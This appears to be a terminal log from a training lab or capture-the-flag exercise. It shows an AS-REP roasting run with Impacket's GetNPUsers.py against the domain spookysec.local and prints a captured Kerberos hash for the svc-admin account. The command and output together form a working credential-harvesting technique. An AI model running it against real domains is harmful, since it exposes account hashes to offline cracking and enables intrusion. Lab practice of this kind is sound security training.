 └─$ python3 /opt/impacket/examples/GetNPUsers.py 'spookysec.local/' -no-pass -dc-ip 10.10.161.127 -request -format hashcat -usersfile ./accounts
Impacket v0.10.1.dev1+20230718.100545.fdbd2568 - Copyright 2022 Fortra
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:d678b422e32669b7cb8fa8b629a958d4$28ac1d0220866c5c1b325bf6647422e882b946c370c1ba109ea11c059c0c20dc4bee2a71
f0f70c133ea591f07d0224b4292df8a1e4bbb0b87c01e89921c12f4e0bda5120c618f8ed3626da98d5795663b9e8709dd4937b3a1194c2f4b897767aaf3b2c544d3c5c107463d2546
267f1e73604662ca5926a35a3f033624fabe4e219d490254814cb15a3da9cabbbb7bae61cbb51490bf4ba22cd1b65ae5abe38802f59f31da14dd790e8e29bd8b29ca8564c
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN doesn't have UF_DONT_REQUIRE_PREAUTH set